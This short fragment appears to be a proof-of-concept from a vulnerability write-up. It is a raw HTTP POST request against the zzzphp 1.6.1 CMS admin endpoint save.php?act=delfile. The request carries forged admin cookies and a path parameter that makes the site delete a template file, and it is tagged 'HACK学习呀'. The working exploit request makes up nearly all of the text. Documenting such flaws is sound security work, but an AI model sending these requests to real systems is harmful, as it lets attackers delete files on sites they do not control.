 POST /cms/zzzphpV1.6.1/admin178/save.php?act=delfile HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 66
Origin: http://127.0.0.1
Connection: close
Referer:
http://127.0.0.1/cms/zzzphpV1.6.1/admin178/?module=templatelist&
type=&folder=cn2016
Cookie: zzz_adminpass=1; zzz_adminpath=0; zzz_adminname=admin;
zzz_adminface=..%2Fplugins%2Fface%2Fface1.png;
UM_distinctid=174b1d644710-0b34d01758fe2d-4c3f247a-1fa400-174b1
d64472446;
CNZZDATA3801251=cnzz_eid%3D1542469683-1600711443-%26ntime%3D160
0758602; user=admin; PHPSESSID=nh8ib9f0ita0t15sugh7ungov2
path=%2Fcms%2FzzzphpV1.6.1%2Ftemplate%2Fpc%2Fcn2016%2Ftemplate.
xml
HACK学习呀